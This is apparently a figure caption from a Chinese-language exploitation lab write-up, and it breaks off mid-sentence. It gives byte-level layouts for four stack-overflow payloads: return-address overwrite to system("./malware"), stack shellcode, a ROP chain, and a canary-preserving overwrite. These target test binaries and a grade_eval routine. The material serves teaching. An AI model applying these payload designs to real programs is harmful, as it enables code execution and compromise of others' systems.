 图 3 四个 payload 的字节布局
payload.py（32 字节，dark-calc → system("./malware")）
"./malware\0"+"A"*6
"B" x 8
0x401a6b
偏移 0–15：command_buf 的字符串（strcpy 到第 1 个 NUL 为止）；偏移 16–23：saved rbp（伪造）；偏移 24–31：返回地址 → eval 的
payload_dark.py（32 字节，dark-calc → 固定栈 shellcode）
shellcode 21 B（mov eax/push/pop/sub/push/add/jmp）
NOP x 3
0x721000800fd0
偏移 24：返回地址 → 缓冲区本身（栈页 rwxp）；shellcode 先把 exit0 压栈作 grade_eval 的返回地址，再 jmp 进入，进程 exit(0)
payload_rop.py（64 字节，dark-calc-nx → ROP）
"R" x 24
0x401a33
4
0x401a34
0x401978
0x4018aa
pop rdi; ret（csu 尾部 41 5f c3 的第二字节）→ 参数 4 → 裸 ret（对齐垫片）→ grade_eval(4) → mov edi,0; call exit@plt（exit(0)）
payload_canary.py（260 字节，dark-log → 保 canary 改返回地址）
"L" x 216
len=0xa0
偏移 0–127 是 memcpy 的源：伪造 saved rbp + ROP 链；偏移 256–259 把 len 设成 160，使 memcpy 目的 = rbp；canary（偏移 280）未